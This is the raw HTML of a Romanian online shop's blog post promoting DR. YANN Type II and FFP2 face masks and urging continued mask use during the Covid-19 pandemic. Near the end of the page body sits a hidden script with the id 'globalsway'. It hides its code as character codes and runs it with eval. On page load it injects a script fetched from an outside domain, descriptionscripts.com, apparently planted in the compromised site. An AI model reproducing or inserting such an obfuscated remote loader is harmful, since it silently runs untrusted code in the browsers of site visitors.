th.column-1{text-align:left}table.plain-table-07 td.column-1{text-align:left;border-right:solid 1px #7f7f7f}table.plain-table-07 tr.odd,table.plain-table-07 tr.odd td{background-color:#fff}table.plain-table-07 tr.even,table.plain-table-07 tr.even td{background-color:#f2f2f2}table.plain-table-07 tr.even td.column-1{background-color:#fff}table.grid-table-01{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:solid 1px #999;border-right:solid 1px #999}table.grid-table-01 tbody{background:#fff;color:#000}table.grid-table-01 thead th,table.grid-table-01 td{border-bottom:solid 1px #999;border-left:solid 1px #999;padding:10px 7px 5px 3px;vertical-align:top}table.grid-table-01 thead th{background:none;color:#000;font-weight:700;border-bottom:solid 2px #666}table.grid-table-01 td{color:#000}table.grid-table-01 thead th.column-1{text-align:left}table.grid-table-01 td.column-1{text-align:left}table.grid-table-01 tr.odd,table.grid-table-01 tr.odd td{background-color:#fff}table.grid-table-01 tr.even,table.grid-table-01 tr.even td{background-color:#fff}table.grid-table-01 tr.even td.column-1{background-color:#fff}table.grid-table-02{font-size:inherit;border-spacing:0;margin:0 0 20px;text-align:left;border-top:solid 1px #bdd6ee;border-right:solid 1px #bdd6ee}table.grid-table-02 tbody{background:#fff;color:#000}table.grid-table-02 thead th,table.grid-table-02 td{border-bottom:solid 1px #bdd6ee;border-left:solid 1px #bdd6ee;padding:10px 7px 5px 3px;vertical-align:top}table.grid-table-02 thead th{background:none;color:#000;font-weight:700;border-bottom:solid 2px #9cc2e5}table.grid-table-02 td{color:#000}table.grid-table-02 thead th.column-1{text-align:left}table.grid-table-02 td.column-1{text-align:left}table.grid-table-02 tr.odd,table.grid-table-02 tr.odd td{background-color:#fff}table.grid-table-02 tr.even,table.grid-table-02 tr.even td{background-color:#fff}table.grid-table-02 tr.even td.column-1{background-color:#fff}
</style>
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://ianlux.ro/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ianlux.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-J4EQCTJ77N", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https:\/\/ianlux.ro\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ianlux.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ianlux.ro/wp-json/wp/v2/posts/2403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ianlux.ro/xmlrpc.php?rsd" />

<link rel="canonical" href="https://ianlux.ro/alege-dr-yann-pentru-un-plus-de-siguranta-tine-masca-de-protectie-respiratorie-tip-ii-sau-ffp2-la-indemana/" />
<link rel='shortlink' href='https://ianlux.ro/?p=2403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ianlux.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fianlux.ro%2Falege-dr-yann-pentru-un-plus-de-siguranta-tine-masca-de-protectie-respiratorie-tip-ii-sau-ffp2-la-indemana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ianlux.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fianlux.ro%2Falege-dr-yann-pentru-un-plus-de-siguranta-tine-masca-de-protectie-respiratorie-tip-ii-sau-ffp2-la-indemana%2F&#038;format=xml" />
		<link rel="preload" href="https://ianlux.ro/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ianlux.ro/wp-content/uploads/cropped-logo_ianlux_black-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ianlux.ro/wp-content/uploads/cropped-logo_ianlux_black-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ianlux.ro/wp-content/uploads/cropped-logo_ianlux_black-180x180.png" />
<meta name="msapplication-TileImage" content="https://ianlux.ro/wp-content/uploads/cropped-logo_ianlux_black-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-product.woocommerce-page .product .woocommerce-tabs .wc-tab h2 {
  display: none;
}

.price {
	color: #327463 !important;
}
		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-2403 single-format-standard wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce-no-js shoptimizer-full-width-content static-cta-buttons sticky-m sticky-b right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center min-ck elementor-default elementor-template-full-width elementor-kit-10 elementor-page-890">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
																			</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
					
			</button>
			<a href="https://ianlux.ro/" class="custom-logo-link"><img width="250" height="60" src="https://ianlux.ro/wp-content/uploads/cropped-logo_ianlux_black-1-e1611594211934.png" class="custom-logo" alt="Ianlux" srcset="https://ianlux.ro/wp-content/uploads/cropped-logo_ianlux_black-1-e1611594211934.png 250w, https://ianlux.ro/wp-content/uploads/cropped-logo_ianlux_black-1-e1611594211934-150x36.png 150w" sizes="(max-width: 250px) 100vw, 250px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ianlux.ro/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Caută după:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Caută produse…" value="" name="s" />
	<button type="submit" value="Caută" class="">Caută</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																					<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ianlux.ro/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Caută după:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Caută produse…" value="" name="s" />
	<button type="submit" value="Caută" class="">Caută</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
														<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-ianlux" class="menu"><li id="nav-menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ianlux.ro/" class="menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ianlux.ro/magazin/" class="menu-link main-menu-link"><span>Magazin</span></a></li>
<li id="nav-menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://ianlux.ro/blog/" class="menu-link main-menu-link"><span>Blog</span></a></li>
<li id="nav-menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ianlux.ro/contact/" class="menu-link main-menu-link"><span>Contact</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
								</div>
	</div>

			<div class="mobile-overlay"></div>
			
		
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ianlux.ro">Prima pagină</a><span class="breadcrumb-separator"> / </span><a href="https://ianlux.ro/category/protectie/">Protecție</a><span class="breadcrumb-separator"> / </span>Alege DR. YANN pentru un plus de siguranță &amp; ține masca de protecție respiratorie tip II sau FFP2 la îndemână</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div data-elementor-type="single-post" data-elementor-id="890" class="elementor elementor-890 elementor-location-single post-2403 post type-post status-publish format-standard has-post-thumbnail hentry category-protectie" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-663a04c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="663a04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d89f6f" data-id="6d89f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e9f954 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9e9f954" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Alege DR. YANN pentru un plus de siguranță &amp; ține masca de protecție respiratorie tip II sau FFP2 la îndemână</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36ec766b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36ec766b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-204128cd" data-id="204128cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39bd5643 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="39bd5643" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1920" height="1280" src="https://ianlux.ro/wp-content/uploads/ianlux_familie.jpg" class="attachment-full size-full wp-image-2404" alt="" srcset="https://ianlux.ro/wp-content/uploads/ianlux_familie.jpg 1920w, https://ianlux.ro/wp-content/uploads/ianlux_familie-300x200.jpg 300w, https://ianlux.ro/wp-content/uploads/ianlux_familie-1024x683.jpg 1024w, https://ianlux.ro/wp-content/uploads/ianlux_familie-768x512.jpg 768w, https://ianlux.ro/wp-content/uploads/ianlux_familie-1536x1024.jpg 1536w, https://ianlux.ro/wp-content/uploads/ianlux_familie-1000x667.jpg 1000w, https://ianlux.ro/wp-content/uploads/ianlux_familie-150x100.jpg 150w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				<div class="elementor-element elementor-element-294a8d74 elementor-widget elementor-widget-theme-post-content" data-id="294a8d74" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Specialiștii din domeniul medical ne îndeamnă ca în următoarea perioadă să exersăm un optimism precaut și să nu renunțăm la vigilență cel puțin atunci când drumurile noastre zilnice implică traversarea zonelor aglomerate ale orașului – stațiile de autobuz, tramvai, metrou, intersecții importante, piețele agroalimentare, centrele comerciale etc. Așadar, masca de protecție respiratorie rămâne singurul aliat accesibil după bunul plac al utilizatorului, oricând acesta simte nevoia de un plus de siguranță. Miza: apărarea sănătății individuale.&nbsp;</p><p>Global, situația este complicată, pe de-o parte vaccinurile protejează în continuare de cazurile grave și deces, însă protecția față de infectare se diminuează odată cu trecerea timpului, pe de altă parte, în diverse țări se observă deopotrivă creșteri alarmante ale transmiterii comunitare, cât și relaxarea restricțiilor generate de pandemie. Din unghiul microbiologic știm deja că tulpina Omicron a virusului Sar-Cov2 are contagiozitate crescută față de mutațiile precedente. Este acesta un moment propice sărbătoririi victoriei asupra valului al cincilea al pandemiei Covid19?&nbsp; Într-un articol anterior subliniam <a href="http://ianlux.ro/nu-lasati-garda-jos-despre-protectia-individuala-a-sistemului-respirator-si-speranta-de-stabilizare-a-pandemiei/" target="_blank" data-type="URL" data-id="http://ianlux.ro/nu-lasati-garda-jos-despre-protectia-individuala-a-sistemului-respirator-si-speranta-de-stabilizare-a-pandemiei/" rel="noreferrer noopener">importanța&nbsp;măștilor de protecție respiratorie</a>  în aceste momente în care transmiterea virusului pare să stabilizeze și reaminteam îndemnul spre *optimism responsabil* lansat de Organizația Mondială a Sănătății. Dacă realmente ne dorim un final fericit pentru această complicată perioadă, da, este încă necesar să ne protejăm sănătatea individuală, contribuind astfel la stoparea răspândirii comunitare. </p><p>Cum aminteam mai sus, contagiozitatea sporită este, momentan, principala “reușită” a virusului sars-cov-2. Nu știm însă ce ne rezervă mutațiile viitoare. Așadar, dacă în comunități se reușește oprirea transmiterii virusului prin simpla păstrare a obiceiurilor de protecție a sănătății individuale &#8211; purtarea măștilor de protecție respiratorie în interior și în aglomerațiile din exterior, igiena mâinilor, distanțarea socială – avem șanse mari să încheiem situația dintr-o poziție de putere.&nbsp;Descoperă aici impactul pe care măștile de protecție îl au asupra transmiterii virusului și cât de mult contribuie la <a href="http://ianlux.ro/cat-de-mult-este-diminuat-riscul-de-infectare-in-timpul-purtarii-mastilor-ffp2-si-a-celor-medicale-tip-ii-si-iir-cu-trei-straturi/" target="_blank" data-type="URL" data-id="http://ianlux.ro/cat-de-mult-este-diminuat-riscul-de-infectare-in-timpul-purtarii-mastilor-ffp2-si-a-celor-medicale-tip-ii-si-iir-cu-trei-straturi/" rel="noreferrer noopener">diminuarea riscului de infectare</a></p><p>În ce situații este bine să purtăm măștile de protecție:</p><ul class="wp-block-list"><li>În special atunci când eventuala decizie de a renunța la mască ar pune în pericol sănătatea persoanelor vulnerabile din jurul nostru (vârstnicii, persoanele imunocompromise, nou născuții, copiii etc.);</li><li>În interior, acolo unde multe persoane se află într-un spațiu limitat, fără posibilități de aerisire sau sterilizare a aerului în timp real. Această recomandare încă este sub incidența legii;</li><li>În exterior, oriunde se pot genera aglomerații iar distanțarea socială este imposibilă. Această recomandare nu mai este sub incidența legii, așadar rămâne valabilă pentru cei care înțeleg importanța&nbsp;solidarității și sănătății.&nbsp;</li></ul><p>Pentru situațiile neprevăzute te ajută măștile de protecție respiratorie, tratate UVC &amp; ambalate individual din gama DR. YANN, tip II (<a href="http://ianlux.ro/shop/masti-3-pliuri-sterile/masti-faciale-de-uz-medical-de-tip-ii-ambalate-individual-tratate-uv-c-30-buc-copii-elevi/" data-type="URL" data-id="http://ianlux.ro/shop/masti-3-pliuri-sterile/masti-faciale-de-uz-medical-de-tip-ii-ambalate-individual-tratate-uv-c-30-buc-copii-elevi/" target="_blank" rel="noreferrer noopener">pentru copii &amp; elevi</a>, <a href="http://ianlux.ro/shop/masti-3-pliuri-sterile/masti-faciale-de-uz-medical-de-tip-ii-tratate-uv-c/" target="_blank" data-type="URL" data-id="http://ianlux.ro/shop/masti-3-pliuri-sterile/masti-faciale-de-uz-medical-de-tip-ii-tratate-uv-c/" rel="noreferrer noopener">respectiv adulți</a>) și <a href="http://ianlux.ro/shop/semi-masti-ffp2/semi-masti-filtrante-ffp2/" target="_blank" data-type="URL" data-id="http://ianlux.ro/shop/semi-masti-ffp2/semi-masti-filtrante-ffp2/" rel="noreferrer noopener">FFP2</a>, care pot fi depozitate fără probleme în buzunar sau în geantă, inclusiv între purtări. Nu uita să îți dezinfectezi mâinile după fiecare atingere a măștii de protecție, atunci când o poziționezi sau o îndepărtezi de pe față.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-07b744b elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="07b744b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/26fac492f23d6fa8551d4fcf8ca68ed4f5fd2d7e3e4ab0ea9724722484dfdd78?s=300&#038;d=mm&#038;r=g" alt="Picture of admin" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							admin						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*954563424*/t);</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="292" class="elementor elementor-292 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9eab584 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9eab584" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40c07a81" data-id="40c07a81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63a3e754 elementor-widget elementor-widget-heading" data-id="63a3e754" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fii la curent cu ultimele noutăți Ianlux. Produse noi, prețuri speciale.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c09ee2b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3c09ee2b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="ianlux_subscribe">
			<input type="hidden" name="post_id" value="292"/>
			<input type="hidden" name="form_id" value="3c09ee2b"/>
			<input type="hidden" name="referer_title" value="Alege DR. YANN pentru un plus de siguranță &amp; ține masca de protecție respiratorie tip II sau FFP2 la îndemână" />

							<input type="hidden" name="queried_id" value="2403"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-md elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Înscrie-te</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c4da757 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c4da757" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7336c516" data-id="7336c516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-558bb68 elementor-widget elementor-widget-text-editor" data-id="558bb68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ianlux SRL <br>J40/11862/1991 <br>RO1556102 <br>Str. Pechea 6-6A, București <br>RO49BACX0000004514720002, Unicredit Bank								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dca4704" data-id="dca4704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b2e724 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4b2e724" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-dd2e589" href="https://www.facebook.com/ianlux.ro/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-5a69b99" href="https://www.instagram.com/ianlux.ro/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-c14bb28" href="https://www.linkedin.com/company/ianluxro" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37dd015" data-id="37dd015" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-287fd64 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="287fd64" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meniu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-287fd64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://ianlux.ro/politica-de-confidentialitate/" class="elementor-item">Politica de confidențialitate<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ianlux.ro/termeni-si-conditii/" class="elementor-item">Termeni și condiții<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://www.anm.ro/dispozitive-medicale/baza-nationala-de-date-cu-dispozitive-medicale/" class="elementor-item">ANM</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-287fd64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://ianlux.ro/politica-de-confidentialitate/" class="elementor-item" tabindex="-1">Politica de confidențialitate<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ianlux.ro/termeni-si-conditii/" class="elementor-item" tabindex="-1">Termeni și condiții<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://www.anm.ro/dispozitive-medicale/baza-nationala-de-date-cu-dispozitive-medicale/" class="elementor-item" tabindex="-1">ANM</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b09e1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b09e1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ab7576" data-id="6ab7576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c8ae000 elementor-widget elementor-widget-heading" data-id="1c8ae000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.kodingtech.com">Ianlux 2022 © Proudly made by KodingTech</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
